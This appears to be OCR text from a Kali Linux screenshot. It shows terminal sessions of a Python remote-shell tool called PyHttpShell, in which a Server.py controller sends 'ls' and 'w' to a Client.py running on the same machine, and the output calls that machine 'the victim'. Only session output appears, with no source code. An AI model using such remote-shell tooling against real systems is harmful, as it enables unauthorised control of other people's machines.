 Applications Places Wed Mar 11, 2:26 PM root
root@ZK-kaliux: ~/Desktop
root@ZK-kaliux: ~
File Edit View Search Terminal Help
root@ZK-kaliux:~# w
14:26:13 up 1:58, 5 users, load average: 0.08, 0.13, 0.25
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty7 :0 12:29 1:58m 1:16 0.02s gdm-session-wor
root pts/0 :0.0 12:31 1:43m 0.14s 0.14s bash
root pts/1 :0.0 12:50 5.00s 1.02s 0.05s python Client.p
root pts/2 :0.0 14:25 53.00s 0.10s 0.00s sh
root pts/3 :0.0 14:26 1.00s 0.05s 0.00s w
root@ZK-kaliux:~#
root@ZK-kaliux: ~/Desktop
it View Search Terminal Help
aliux:~# cd Desktop/
aliux:~/Desktop# ls
PyHttpShell.tar.gz Server.py
aliux:~/Desktop# nano Server.py
aliux:~/Desktop# python Server.py
[+] Active connection: ZK-kaliux-root
ZK-kaliux~# ls
[+] Command "ls" sent to server ZK-kaliux-root
[*] Waiting 10 seconds for a response from the victim...
Client.py
PyHttpShell.tar.gz
Server.py
ZK-kaliux~# w
[+] Command "w" sent to server ZK-kaliux-root
[*] Waiting 10 seconds for a response from the victim...
14:26:18 up 1:58, 5 users, load average: 0.08, 0.13, 0.24
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty7 :0 12:29 1:58m 1:16 0.02s gdm-session-wor
root pts/0 :0.0 12:31 1:43m 0.14s 0.14s bash
root pts/1 :0.0 12:50 10.00s 1.02s 0.05s python Client.p
root pts/2 :0.0 14:25 58.00s 0.11s 0.00s /bin/sh -c w
root pts/3 :0.0 14:26 6.00s 0.05s 0.05s bash
ZK-kaliux~#
KALI LINUX™
“the quieter you become, the more you are able to hear”
root@ZK-kaliux: ~/De... root@ZK-kaliux: ~/De... root@ZK-kaliux: ~